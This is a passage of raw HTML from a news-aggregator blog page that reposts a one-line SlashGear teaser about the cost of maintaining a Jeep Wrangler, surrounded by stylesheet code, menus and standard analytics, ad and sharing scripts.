.ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="e11e61311d0b7b092e1006aa-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e11e61311d0b7b092e1006aa-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=737c92ef-4955-4f47-acbc-f9bfd7b10893' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=737c92ef-4955-4f47-acbc-f9bfd7b10893' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="e11e61311d0b7b092e1006aa-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='2319374064951426945' name='2319374064951426945'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>Here's How Much It Actually Costs To Maintain A Jeep Wrangler</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Sunday, January 29, 2023' href="https://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2023-01-29T02:58:00+05:30'>
<span class='value'>Sunday, January 29, 2023</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-2319374064951426945' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
The go-to off-roader for many is the Jeep Wrangler, which makes sense considering the brand&#39;s pedigree, though reliability isn&#39;t the...
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'>The go-to off-roader for many is the Jeep Wrangler, which makes sense considering the brand's pedigree, though reliability isn't the Wrangler's strongest suit.
<p><img loading="lazy" src="https://www.slashgear.com/img/gallery/heres-how-much-it-actually-costs-to-maintain-a-jeep-wrangler/intro-1674573124.jpg" /></p>
<br />
<br />
from SlashGear https://ift.tt/khqb0sj<br />
via <a href="https://ifttt.com/?ref=da&amp;site=blogger">IFTTT</a>
</div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-labels post-section'>
<h4 class='post-section-title'>
<i class='fa fa-tag'></i>
Labels:
</h4>
<a class='post-label' href="https://www.trendlynews.in/search/label/Trendly%20News" rel='tag'>
<span class='bg label-name'>Trendly News</span>
<span class='label-count'>
<span class='label-count-arrow'></span>
<span class='label-count-value'></span>
</span>
</a>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="e11e61311d0b7b092e1006aa-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="e11e61311d0b7b092e1006aa-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://www.slashgear.com/img/gallery/heres-how-much-it-actually-costs-to-maintain-a-jeep-wrangler/intro-1674573124.jpg'/>
<meta content='https://www.slashgear.com/img/gallery/heres-how-much-it-actually-costs-to-maintain-a-jeep-wrangler/intro-1674573124.jpg' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
